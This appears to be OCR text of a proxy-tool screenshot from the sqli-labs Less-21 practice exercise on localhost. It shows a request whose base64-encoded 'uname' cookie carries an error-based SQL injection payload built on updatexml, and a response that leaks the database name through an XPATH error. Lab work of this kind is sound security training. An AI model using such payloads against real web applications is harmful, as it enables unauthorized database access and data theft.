 1 ×
2 ×
3 ×
5 ×
+
发送
取消
< ▼
> ▼
请求
美化
Raw
Hex
\n
1 GET /sqli-labs/Less-21/index.php
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.
5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://localhost/sqli-labs/Less-21/
8 Connection: close
9 Cookie: uname=
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsY29uY
2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlKSwxKS
M=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
响应
美化
页面渲染
\n
YOUR USER AGENT IS :
Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0)
Gecko/20100101
Firefox/116.0
YOUR IP ADDRESS IS :
127.0.0.1
DELETE YOUR COOKIE
OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE :
uname =
YWRtaW4nKSBhbm
and expires: Fri 18
Aug 2023 - 10:51:16
Issue with your mysql:
XPATH syntax error:
'~security~'